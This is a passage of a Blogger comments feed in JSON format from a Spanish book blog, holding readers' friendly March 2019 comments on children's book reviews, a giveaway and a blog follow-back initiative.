abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/2822164362863285077\/comments\/default\/1995045265527963202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/2822164362863285077\/comments\/default\/1995045265527963202"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/ganadores-del-sorteo-8-aniversario.html?showComment=1552925119966#c1995045265527963202","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/2822164362863285077\/comments\/default\/4024330287667630821"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/ganadores-del-sorteo-8-aniversario.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-2822164362863285077","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/2822164362863285077","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"18 de marzo de 2019 a las 17:05"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5397558738780931002"},"published":{"$t":"2019-03-18T17:03:15.493+01:00"},"updated":{"$t":"2019-03-18T17:03:15.493+01:00"},"title":{"type":"text","$t":"La verdad es que son muy bonitas, gracias por come..."},"summary":{"type":"text","$t":"La verdad es que son muy bonitas, gracias por comentar, Cecy. Un saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3226174109159906853\/comments\/default\/5397558738780931002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3226174109159906853\/comments\/default\/5397558738780931002"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-gaston-no-quiere-dormir.html?showComment=1552924995493#c5397558738780931002","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3226174109159906853\/comments\/default\/4016032600257454498"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-gaston-no-quiere-dormir.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3226174109159906853","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3226174109159906853","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"18 de marzo de 2019 a las 17:03"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8520544831010847849"},"published":{"$t":"2019-03-18T17:01:11.953+01:00"},"updated":{"$t":"2019-03-18T17:01:11.953+01:00"},"title":{"type":"text","$t":"Ok, seguidos todos hasta aquí. Gracias por pasaros..."},"summary":{"type":"text","$t":"Ok, seguidos todos hasta aquí. Gracias por pasaros de vuelta. Un abrazo a las dos."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8520544831010847849"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8520544831010847849"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552924871953#c8520544831010847849","title":""}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"18 de marzo de 2019 a las 17:01"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4016032600257454498"},"published":{"$t":"2019-03-18T03:17:19.455+01:00"},"updated":{"$t":"2019-03-18T03:17:19.455+01:00"},"title":{"type":"text","$t":"Gracias por la reseña me han gustado las ilustraci..."},"summary":{"type":"text","$t":"Gracias por la reseña me han gustado las ilustraciones. Saludos"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3226174109159906853\/comments\/default\/4016032600257454498"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3226174109159906853\/comments\/default\/4016032600257454498"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-gaston-no-quiere-dormir.html?showComment=1552875439455#c4016032600257454498","title":""}],"author":[{"name":{"$t":"Cecy (Enredados entre Libros)"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02788204630691593293"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9GJf7L6sNEFOXc4dsPlG4p2cYBU4ayFbvEd1IQqnweCIdQhxxQW4Xv_K3hgjOZABHgI3w-avvEALAz0a9gDIpZ6z81iH-sgrLl8TsMBBXGoRN0RoSpbWau1EJbQTWmBflANUV7FNGmmaHW0XqvZmCPcRKqGCA_y2DfKDXZQouYqOj\/s220\/Imagen%20(2).png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-gaston-no-quiere-dormir.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3226174109159906853","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3226174109159906853","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-83495595"},{"name":"blogger.displayTime","value":"18 de marzo de 2019 a las 3:17"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6444660496211341"},"published":{"$t":"2019-03-17T13:40:02.569+01:00"},"updated":{"$t":"2019-03-17T13:40:02.569+01:00"},"title":{"type":"text","$t":"Pues me encanta que haya tantas lecturas infantile..."},"summary":{"type":"text","$t":"Pues me encanta que haya tantas lecturas infantiles, yo adoro los cuentos y álbumes ilustrados.\u003Cbr \/\u003EBesos!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/6444660496211341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/6444660496211341"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html?showComment=1552826402569#c6444660496211341","title":""}],"author":[{"name":{"$t":"Alicia"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12039870557795560208"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvQATsb6O5Vtb88UJJ-vLq-AgL33CtIRJkcgLP6LOcxGnD8ct7BhikV6IVgMB-5JkC63sErhpbosupncabRB8k_I2PJNCMfeReZbBNDCRsydVKlId6vUxx-NTLYqNN3GA\/s113\/29066525_2122954834604768_4046290244339761152_n.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8069095066133913410","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8069095066133913410","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1727834277"},{"name":"blogger.displayTime","value":"17 de marzo de 2019 a las 13:40"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-46665294097928761"},"published":{"$t":"2019-03-15T12:13:07.662+01:00"},"updated":{"$t":"2019-03-15T12:13:07.662+01:00"},"title":{"type":"text","$t":"Hola!\nHay que reconocer que Philip K. Dick tenía m..."},"summary":{"type":"text","$t":"Hola!\u003Cbr \/\u003EHay que reconocer que Philip K. Dick tenía mucha imaginación para los títulos xD Últimamente me ha dado el gusanillo por ver American Gods, seguramente por el tráiler de la nueva temporada así que seguramente la empezaré pronto.\u003Cbr \/\u003EUn beso!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/46665294097928761"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/46665294097928761"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html?showComment=1552648387662#c46665294097928761","title":""}],"author":[{"name":{"$t":"Lit - Pájaras Lectoras"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/16092970173109856341"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHfm0Yv40a2nWTelehplHhUAZuH7On2sqP2DuojsJo5F1c2wUFNxoPZFWYxDK-91xvGC0eKnaUvmhlB3OW4HcrQXS35Z1zxKIwAgJ7WLEmO5gQIQe-eYCz77l5B7bUzQ\/s113\/ch2.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8069095066133913410","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8069095066133913410","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-768536410"},{"name":"blogger.displayTime","value":"15 de marzo de 2019 a las 12:13"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3698133728909615893"},"published":{"$t":"2019-03-14T10:23:11.872+01:00"},"updated":{"$t":"2019-03-14T10:23:11.872+01:00"},"title":{"type":"text","$t":"Holaaa. Muchas gracias por seguirme, ya te sigo de..."},"summary":{"type":"text","$t":"Holaaa. Muchas gracias por seguirme, ya te sigo de vuelta. Nos leemos. Dejo mi blog por aquí por si alguien está interesado.\u003Cbr \/\u003E\u003Cbr \/\u003EBesos\u003Cbr \/\u003E\u003Cbr \/\u003Ehttp:\/\/curanderadeepoca.blogspot.com\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/3698133728909615893"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/3698133728909615893"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552555391872#c3698133728909615893","title":""}],"author":[{"name":{"$t":"Curandera de época"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07969049825986964842"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbFBuJyPvLvvUBDeP18zHiEg8N4rNg-HnVOX0EYytnuGZctss0a6uhXfqZ_6oAuNp7Fhzrd1Af4rkxPE_wiXB8AFfMIo_jX0KEZwRIL4MGhgm_vHz1MttfPDPigGE9Yw\/s220\/WhatsApp+Image+2019-04-13+at+19.42.55.jpeg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1858723843"},{"name":"blogger.displayTime","value":"14 de marzo de 2019 a las 10:23"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8249847515886595729"},"published":{"$t":"2019-03-14T09:18:01.990+01:00"},"updated":{"$t":"2019-03-14T09:18:01.990+01:00"},"title":{"type":"text","$t":"Buenas! Gracias por pasarte por mi blog, ya te sig..."},"summary":{"type":"text","$t":"Buenas! Gracias por pasarte por mi blog, ya te sigo de vuelta.\u003Cbr \/\u003EDejo por aquí mi blog para los demás compañeros de la iniciativa. Nos leemos!https:\/\/historiasscontadass.blogspot.com\/?m=0\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8249847515886595729"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8249847515886595729"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552551481990#c8249847515886595729","title":""}],"author":[{"name":{"$t":"Luz "},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/16970320367468712744"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglNFQZ9vs_vmNXABJH764-2GXeJ9DWKBwQ3buUbiVnlIEHMS5bWDIkO-xF1AgBFbzpy_S53D9MX9YytYU0awumGIaekUp-Po9wOPlZLf-yVG8ljwlmd5LqiJ1dEc8DOA\/s113\/avatar.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-205612779"},{"name":"blogger.displayTime","value":"14 de marzo de 2019 a las 9:18"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4024330287667630821"},"published":{"$t":"2019-03-13T22:47:17.228+01:00"},"updated":{"$t":"2019-03-13T22:47:17.228+01:00"},"title":{"type":"text","$t":"¡Hola! ¡Qué ilusión me hace! Te escribo ahora mism..."},"summary":{"type":"text","$t":"¡Hola! ¡Qué ilusión me hace! Te escribo ahora mismo :D"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/2822164362863285077\/comments\/default\/4024330287667630821"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/2822164362863285077\/comments\/default\/4024330287667630821"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/ganadores-del-sorteo-8-aniversario.html?showComment=1552513637228#c4024330287667630821","title":""}],"author":[{"name":{"$t":"Marya"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10038195195969488113"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTXMR1VLim5-DW6yj5EVrwkUP8ak2E50NhOI0Nvxurx0eyL2_HGHyx85RGw-f6u1DAHdpEWloyIBFqYL_bLJFMAGuVyqGIj0gbJ3HLBFrpbWZJJQvxHdfqYjiTG5aYnaU\/s113\/20131108_152004.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/ganadores-del-sorteo-8-aniversario.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-2822164362863285077","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/2822164362863285077","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1148741078"},{"name":"blogger.displayTime","value":"13 de marzo de 2019 a las 22:47"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5497782018392918128"},"published":{"$t":"2019-03-13T21:44:06.702+01:00"},"updated":{"$t":"2019-03-13T21:44:06.702+01:00"},"title":{"type":"text","$t":"Gracias a todos y todas por los seguimientos. Segu..."},"summary":{"type":"text","$t":"Gracias a todos y todas por los seguimientos. Seguidos todos los blogs hasta aquí. Muchas gracias."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5497782018392918128"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5497782018392918128"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552509846702#c5497782018392918128","title":""}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"13 de marzo de 2019 a las 21:44"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-968869386340955892"},"published":{"$t":"2019-03-13T21:03:59.772+01:00"},"updated":{"$t":"2019-03-13T21:03:59.772+01:00"},"title":{"type":"text","$t":"Hola soy parte de la iniciativa y por este medio c..."},"summary":{"type":"text","$t":"Hola soy parte de la iniciativa y por este medio conocí tu blog, ya te sigo y te dejo el link de mi blog para que puedas seguirme de vuelta: \u003Cbr \/\u003E\u003Cbr \/\u003E♡ \u003Ca href=\"http:\/\/prisionera-de-libros.blogspot.com\/\" rel=\"nofollow\"\u003E http:\/\/prisionera-de-libros.blogspot.com\/ \u003C\/a\u003E  \u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/968869386340955892"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/968869386340955892"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552507439772#c968869386340955892","title":""}],"author":[{"name":{"$t":"Mafer_PL"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11531376396646231264"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3TqcK2cuXm93Os8GtZY2YHtYgKYp8MC97HZwQvxUytvAcIGcMMTdAgBqSSPh8SUA0jQfV8lMsLqXmemM6OHODsiAk4WH1HeEVTJ9jVB9doofUwQL5QhgJyUySQGk5SuA\/s220\/Sin+t%C3%ADtulo.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1816027882"},{"name":"blogger.displayTime","value":"13 de marzo de 2019 a las 21:03"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8245565666340213189"},"published":{"$t":"2019-03-12T10:33:14.052+01:00"},"updated":{"$t":"2019-03-12T10:33:14.052+01:00"},"title":{"type":"text","$t":"¡Hallooo! \u0026lt;3\nMuchísimas gracias por pasar por L..."},"summary":{"type":"text","$t":"¡Hallooo! \u0026lt;3\u003Cbr \/\u003EMuchísimas gracias por pasar por Leyendo en Illea. Ya tienes una nueva seguidora por tu blog. Me verás por aquí muy a menudo. :) :) Dejo por aquí el enlace a mi blog por si alguien más quiere seguir la iniciativa :) : https:\/\/leyendoenillea.blogspot.com\/\u003Cbr \/\u003EUn besazo enorme y... ¡nos leemos! \u0026lt;3"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8245565666340213189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8245565666340213189"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552383194052#c8245565666340213189","title":""}],"author":[{"name":{"$t":"Leyendo en Illea"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02537822095071643872"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8CFecG94D_qTQbmn6phIbalIvUtIc0JVvgQZlN6gHu7VzBxXEmeKrRigGJFbPfCJwVDIfvpPMQFzrhzz8_V5zafvbdsw2jPyYBzYKPHUEWsrq-yoUtwXKbCG7vQ8ZdQ\/s220\/IMG-20200106-WA0002.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1026302101"},{"name":"blogger.displayTime","value":"12 de marzo de 2019 a las 10:33"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7928298779887420410"},"published":{"$t":"2019-03-11T22:43:10.409+01:00"},"updated":{"$t":"2019-03-11T22:43:10.409+01:00"},"title":{"type":"text","$t":"hola, ya te sigo de vuelta dejaré mi blog por si a..."},"summary":{"type":"text","$t":"hola, ya te sigo de vuelta dejaré mi blog por si alguien decide visitarlo https:\/\/un-libro-un-cafe.blogspot.com\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7928298779887420410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7928298779887420410"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1552340590409#c7928298779887420410","title":""}],"author":[{"name":{"$t":"Diego Perdomo"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02422906206642082637"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaxJC8M8NymZ5ZqWMWCATnCnahL9xBn3f3tGAOvvW7IwGXO6wblD_bkqXR-vDCjPPAkIC4zbGsY-OIEvL3FWy5tEHeSCx6gj55bMJkE7zPZ109wSeIydPZ0-UrXsD_HAbhaeZxac-cOfl6rkhapG-JbWD3dcYmOBebB-5t_OBnc1uS_pA\/s220\/WhatsApp%20Image%202024-06-16%20at%206.57.59%20PM.jpeg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-16662321"},{"name":"blogger.displayTime","value":"11 de marzo de 2019 a las 22:43"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2210324803657096056"},"published":{"$t":"2019-03-11T16:36:09.113+01:00"},"updated":{"$t":"2019-03-11T16:36:09.113+01:00"},"title":{"type":"text","$t":"¡Hola! Yo tengo muchas ganas de ponerme con la seg..."},"summary":{"type":"text","$t":"¡Hola! Yo tengo muchas ganas de ponerme con la segunda temporada de American Gods ^^ La primera me gustó mucho y quiero ver cuánto van a separarse del libro =)\u003Cbr \/\u003E¡Un abrazo!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/2210324803657096056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8069095066133913410\/comments\/default\/2210324803657096056"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html?showComment=1552318569113#c2210324803657096056","title":""}],"author":[{"name":{"$t":"Aran y MJ"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12935062689664542816"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXm46hFAAYyqfAjMVGo4fEDlx7qA-a8oaP7A0cQlDVAPI2qieD6PEPP7JPDk2_RYjg3qMqV9H3vPs4IvuBGXa3KPGiUHjEWsDrUi13qIcD1mgXc6H5QggxhkAHRcIr9A\/s220\/IMG-20170910-WA0091%5B1%5D.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8069095066133913410","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8069095066133913410","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-644525965"},{"name":"blogger.displayTime","value":"11 de marzo de 2019 a las 16:36"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-9020617507970632930"},"published":{"$t":"2019-03-11T16:33:56.390+01:00"},"updated":{"$t":"2019-03-11T16:33:56.390+01:00"},"title":{"type":"text","$t":"¡Hola! Muchas gracias por pasarte por mi blog, ya 